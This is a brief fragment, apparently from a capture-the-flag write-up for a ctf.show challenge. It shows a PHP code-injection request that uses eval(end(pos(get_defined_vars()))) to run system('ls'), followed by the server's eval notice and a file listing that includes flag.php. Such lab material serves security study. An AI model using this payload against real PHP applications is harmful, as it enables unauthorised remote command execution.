 012d9517-99af-41bc-8ef3-82d48a174d2a.challenge.ctf.show/?c=eval(end(pos(get_defined_vars())));&cmd=system('ls');
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
flag.php index.php